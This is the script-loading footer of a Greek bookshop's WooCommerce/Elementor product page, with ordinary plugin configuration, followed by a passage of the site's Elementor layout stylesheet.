var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_400f4b9bf5f485a297b879ffebd00e68","fragment_name":"wc_fragments_400f4b9bf5f485a297b879ffebd00e68","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"\u039a\u03a9\u0394\u0399\u039a\u039f\u03a3 \u03a0\u03a1\u039f\u03aa\u039f\u039d\u03a4\u039f\u03a3: ","showmore":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","noresults":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5 \u03b5\u03b3\u03b3\u03c1\u03b1\u03c6\u03ae"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/advanced-woo-search//assets/js/common.js?ver=2.36' id='aws-script-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/oceanosbooks.gr\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.4.4' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/themes/pustaka/bootstrap/assets/js/koo-shortcodes.js?ver=5.5.17' id='pustaka_shortcodes_scripts-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/uploads/wpmss/wpmssab.min.js?ver=1632672142' id='wpmssab-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.4.10' id='SmoothScroll-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/uploads/wpmss/wpmss.min.js?ver=1632672142' id='wpmss-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/themes/pustaka/assets/js/plugins.min.js?ver=2.11.13' id='pustaka-plugins-js'></script>
<script type='text/javascript' id='pustaka-main-js-extra'>
/* <![CDATA[ */
var pustaka_translate = {"days":"days","hr":"hr","min":"min","sec":"sec"};
var pustaka_js_var = {"accent_color_1":"#223467","accent_color_2":"#6dc2e9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/themes/pustaka/assets/js/main.min.js?ver=2.11.13' id='pustaka-main-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-includes/js/dist/i18n.min.js?ver=4ab02c8fd541b8cfb8952fe260d21f16' id='wp-i18n-js'></script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u0386\u03b3\u03bd\u03c9\u03c3\u03c4\u03b7 \u03b9\u03c3\u03c7\u03cd\u03c2 \u03a3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","short":"\u03a0\u03bf\u03bb\u03cd \u03b1\u03b4\u03cd\u03bd\u03b1\u03bc\u03bf","bad":"\u0391\u03b4\u03cd\u03bd\u03b1\u03bc\u03bf","good":"\u039c\u03ad\u03c4\u03c1\u03b9\u03bf","strong":"\u0394\u03c5\u03bd\u03b1\u03c4\u03cc","mismatch":"\u0391\u03c3\u03c5\u03bc\u03c6\u03c9\u03bd\u03af\u03b1"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-03-19 15:04:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u0397 \u03c3\u03c5\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7%1$s \u03ad\u03c7\u03b5\u03b9 \u03ba\u03b1\u03c4\u03b1\u03c1\u03b3\u03b7\u03b8\u03b5\u03af \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03ad\u03ba\u03b4\u03bf\u03c3\u03b7 %2$s! \u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b7 \u03c3\u03c5\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7 %3$s \u03c3\u03c4\u03b7 \u03b8\u03ad\u03c3\u03b7 \u03c4\u03b7\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03ce \u03bd\u03b1 \u03b5\u03af\u03c3\u03c4\u03b5 \u03c0\u03b9\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03ba\u03c4\u03b9\u03ba\u03bf\u03af \u03c3\u03c4\u03b7 \u03c3\u03c5\u03b3\u03b3\u03c1\u03b1\u03c6\u03ae \u03ba\u03ce\u03b4\u03b9\u03ba\u03b1."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-admin/js/password-strength-meter.min.js?ver=5.5.17' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b5\u03c1\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc.","i18n_password_hint":"\u03a3\u03c5\u03bc\u03b2\u03bf\u03c5\u03bb\u03ae: \u03a4\u03bf \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03c3\u03b1\u03c2 \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03ad\u03c7\u03b5\u03b9 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd \u03b5\u03c0\u03c4\u03ac \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2. \u0393\u03b9\u03b1 \u03bd\u03b1 \u03c4\u03bf \u03ba\u03ac\u03bd\u03b5\u03c4\u03b5 \u03b9\u03c3\u03c7\u03c5\u03c1\u03cc\u03c4\u03b5\u03c1\u03bf, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ba\u03b5\u03c6\u03b1\u03bb\u03b1\u03af\u03b1 \u03ba\u03b1\u03b9 \u03c0\u03b5\u03b6\u03ac, \u03b1\u03c1\u03b9\u03b8\u03bc\u03bf\u03cd\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03cd\u03bc\u03b2\u03bf\u03bb\u03b1 \u03cc\u03c0\u03c9\u03c2 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=4.5.5' id='wc-password-strength-meter-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.3' id='megamenu-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6' id='kc-front-scripts-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.4' id='hfe-frontend-js-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-includes/js/wp-util.min.js?ver=5.5.17' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.5.5' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.3' id='share-link-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b9\u03bd\u03b7\u03c4\u03cc","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/oceanosbooks.gr\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9957,"title":"%CE%9C%CE%99%CE%91%20%CE%98%CE%95%CE%A3%CE%97%20%CE%A3%CE%A4%CE%9F%20%CE%A6%CE%95%CE%93%CE%93%CE%91%CE%A1%CE%99%20%E2%80%93%20%CE%95%CE%BA%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82%20%CE%A9%CE%BA%CE%B5%CE%B1%CE%BD%CF%8C%CF%82","excerpt":"","featuredImage":"https:\/\/oceanosbooks.gr\/wp-content\/uploads\/2021\/09\/Cover_Mia-8esi-sto-fegari_300-682x1024.jpg"}};
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.3' id='preloaded-modules-js'></script>
</body>
</html> 

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 

Served from: oceanosbooks.gr @ 2026-01-16 05:35:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://oceanosbooks.gr/wp-content/uploads/elementor/css/post-5024.css?ver=1668696177
body_size: 2031
content:
.elementor-5024 .elementor-element.elementor-element-fdf800c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-fdf800c:not(.elementor-motion-effects-element-type-background), .elementor-5024 .elementor-element.elementor-element-fdf800c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004C95;}.elementor-5024 .elementor-element.elementor-element-fdf800c, .elementor-5024 .elementor-element.elementor-element-fdf800c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-5024 .elementor-element.elementor-element-fdf800c{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-8px;margin-bottom:-8px;padding:0px 0px 0px 0px;}.elementor-5024 .elementor-element.elementor-element-fdf800c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5024 .elementor-element.elementor-element-e416a69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5024 .elementor-element.elementor-element-e416a69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-f3865f3{text-align:center;color:#FFFFFF;font-family:"GFS Didot", Sans-serif;font-size:15px;font-weight:400;}.elementor-5024 .elementor-element.elementor-element-577b096{text-align:center;color:#FFFFFF;font-family:"GFS Didot", Sans-serif;font-size:15px;font-weight:400;}.elementor-5024 .elementor-element.elementor-element-4578824{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5024 .elementor-element.elementor-element-4578824 .elementor-widget-container{text-align:center;}.elementor-5024 .elementor-element.elementor-element-53e950d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-53e950d:not(.elementor-motion-effects-element-type-background), .elementor-5024 .elementor-element.elementor-element-53e950d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5024 .elementor-element.elementor-element-53e950d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5024 .elementor-element.elementor-element-53e950d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5024 .elementor-element.elementor-element-0f439e5{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-5024 .elementor-element.elementor-element-9306c1d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5024 .elementor-element.elementor-element-9306c1d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-dfa2831 .hfe-site-logo-container, .elementor-5024 .elementor-element.elementor-element-dfa2831 .hfe-caption-width figcaption{text-align:center;}.elementor-5024 .elementor-element.elementor-element-dfa2831 .hfe-site-logo .hfe-site-logo-container img{width:19%;}.elementor-5024 .elementor-element.elementor-element-dfa2831 .hfe-site-logo img{max-width:19%;border-radius:0px 0px 0px 0px;}.elementor-5024 .elementor-element.elementor-element-dfa2831 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-5024 .elementor-element.elementor-element-dfa2831 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-5024 .elementor-element.elementor-element-dfa2831 > .elementor-widget-container{padding:6px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-5024 .elementor-element.elementor-element-1521971.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5024 .elementor-element.elementor-element-1521971.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-1521971 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5024 .elementor-element.elementor-element-e5a527a > .elementor-widget-container{margin:0px 10px 0px 10px;padding:0px 80px 0px 80px;}.elementor-bc-flex-widget .elementor-5024 .elementor-element.elementor-element-43f5163.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5024 .elementor-element.elementor-element-43f5163.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-43f5163.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5024 .elementor-element.elementor-element-43f5163 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5024 .elementor-element.elementor-element-37bc0e2 .hfe-menu-cart__toggle .elementor-button,.elementor-5024 .elementor-element.elementor-element-37bc0e2 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-5024 .elementor-element.elementor-element-37bc0e2 .hfe-cart-menu-wrap-default .hfe-cart-count{border-width:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-5024 .elementor-element.elementor-element-74dab4b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5024 .elementor-element.elementor-element-74dab4b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-74dab4b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5024 .elementor-element.elementor-element-74dab4b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5024 .elementor-element.elementor-element-38772e9{text-align:left;color:#000000;}.elementor-5024 .elementor-element.elementor-element-38772e9 > .elementor-widget-container{margin:0px 18px 0px 0px;}.elementor-5024 .elementor-element.elementor-element-d43185d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-d43185d:not(.elementor-motion-effects-element-type-background), .elementor-5024 .elementor-element.elementor-element-d43185d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5024 .elementor-element.elementor-element-d43185d{border-style:solid;border-width:1px 0px 1px 0px;border-color:#81818133;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5024 .elementor-element.elementor-element-d43185d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5024 .elementor-element.elementor-element-d43185d > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-5024 .elementor-element.elementor-element-8467d1b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5024 .elementor-element.elementor-element-8467d1b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-8467d1b > .elementor-element-populated{text-align:center;}.elementor-5024 .elementor-element.elementor-element-2d442b1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-2d442b1:not(.elementor-motion-effects-element-type-background), .elementor-5024 .elementor-element.elementor-element-2d442b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#114B8A;}.elementor-5024 .elementor-element.elementor-element-2d442b1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:-5px;padding:0px 0px 0px 0px;}.elementor-5024 .elementor-element.elementor-element-2d442b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5024 .elementor-element.elementor-element-fec5e00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5024 .elementor-element.elementor-element-fec5e00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-540a330{text-align:center;color:#FFFFFF;font-family:"GFS Didot", Sans-serif;font-size:14px;font-weight:400;}.elementor-5024 .elementor-element.elementor-element-c7c738f{color:#FFFFFF;}.elementor-5024 .elementor-element.elementor-element-534604a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-534604a:not(.elementor-motion-effects-element-type-background), .elementor-5024 .elementor-element.elementor-element-534604a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#114B8A;}.elementor-5024 .elementor-element.elementor-element-534604a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:-5px;padding:0px 0px 0px 0px;}.elementor-5024 .elementor-element.elementor-element-534604a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5024 .elementor-element.elementor-element-cd50e69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5024 .elementor-element.elementor-element-cd50e69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-1daea20{color:#FFFDFD;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-5024 .elementor-element.elementor-element-f874e3d{border-style:solid;border-color:#81818133;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5024 .elementor-element.elementor-element-f874e3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5024 .elementor-element.elementor-element-613c75d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-613c75d:not(.elementor-motion-effects-element-type-background), .elementor-5024 .elementor-element.elementor-element-613c75d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5024 .elementor-element.elementor-element-613c75d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5024 .elementor-element.elementor-element-613c75d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 